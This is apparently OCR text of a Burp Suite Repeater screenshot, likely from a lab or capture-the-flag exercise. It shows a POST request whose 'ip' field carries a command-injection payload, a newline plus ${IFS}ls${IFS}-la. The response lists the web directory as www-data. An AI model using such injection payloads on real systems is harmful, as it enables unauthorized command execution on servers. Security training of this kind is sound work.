 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://83.136.252.32:40329 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.252.32:40329
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://83.136.252.32:40329
10 DNT: 1
11 Connection: close
12 Referer: http://83.136.252.32:40329/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a${IFS}ls${IFS}-la
Search... 0 matches
Response
Pretty Raw Hex Render \n
data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.019 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000
ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16
2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19
2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16
2021 index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12
2021 style.css
42 </pre>
43 </p>
44
45 </div>
46 <script src='
Search... 0 matches
Inspector
Selection 4
Selected text
1613
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 6
Done 1,308 bytes | 6 millis